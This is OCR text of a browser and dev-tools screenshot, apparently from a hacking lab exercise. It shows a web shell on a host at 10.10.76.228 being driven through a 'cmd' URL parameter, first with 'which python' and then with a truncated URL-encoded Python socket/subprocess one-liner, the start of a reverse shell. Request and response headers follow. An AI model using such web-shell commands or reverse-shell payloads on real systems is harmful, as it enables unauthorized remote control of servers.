 10.10.76.228/shell.php?cmd=which python
10.10.76.228/shell.php?cmd=python%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.A...
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.76.228
10.10.76.228/shell
New tab Ctrl+T
1 /usr/bin/python 3
Welcome Elements Console Sources Network 8
Preserve log Disable cache No throttling
Filter Hide data URLs
All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies
Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 10000 ms 12000 ms 14000
Name
shell.php?cmd=which%20pyth...
shell.php?cmd=python%20-c...
2 requests 225 B transferred 21 B
Headers Preview Response Initiator Timing
Remote Address: 10.10.76.228:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers View source
Connection: Keep-Alive
Content-Length: 21
Content-Type: text/html; charset=UTF-8
Date: Sat, 14 Aug 2021 04:07:50 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.29 (Ubuntu)
Request Headers View source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,zh;q=0.8,zh-CN;q=0.7,zh-TW;q=0.6,
=0.5
Cache-Control: max-age=0
Connection: keep-alive
DNT: 1
Host: 10.10.76.228
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36 Edg/92.
2.73
Query String Parameters view source view URL-encoded
cmd: which python